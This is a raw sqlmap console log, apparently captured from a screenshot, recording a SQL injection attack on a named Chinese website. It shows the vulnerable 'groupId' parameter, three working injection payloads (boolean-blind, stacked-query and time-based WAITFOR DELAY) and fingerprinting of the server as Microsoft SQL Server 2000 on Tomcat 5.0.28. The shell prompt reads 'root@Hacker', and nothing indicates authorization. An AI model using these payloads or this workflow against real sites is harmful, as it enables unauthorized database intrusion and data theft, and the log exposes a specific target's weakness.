 Run
[19:09:13] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. --union-char=1) and/or try to force the
back-end DBMS (e.g. --dbms=mysql)
GET parameter 'groupId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Place: GET
Parameter: groupId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: groupId=group831000000001' AND 8150=8150 AND 'bLnQ'='bLnQ
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: groupId=group831000000001'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: groupId=group831000000001' WAITFOR DELAY '0:0:5'--
---
[19:09:15] [INFO] testing MySQL
[19:09:16] [WARNING] the back-end DBMS is not MySQL
[19:09:16] [INFO] testing Oracle
[19:09:16] [WARNING] the back-end DBMS is not Oracle
[19:09:16] [INFO] testing PostgreSQL
[19:09:17] [WARNING] the back-end DBMS is not PostgreSQL
[19:09:17] [INFO] testing Microsoft SQL Server
[19:09:17] [INFO] confirming Microsoft SQL Server
[19:09:19] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2000
[19:09:19] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 2 times, 500 (Internal Server Error) - 4 times
[19:09:19] [INFO] fetched data logged to text files under 'D:\bt5\SQLMAP~1\SQLMA
P~1\Bin\output\www.ycyz.com.cn'
[*] shutting down at 19:09:19
[root@Hacker~]# Sqlmap _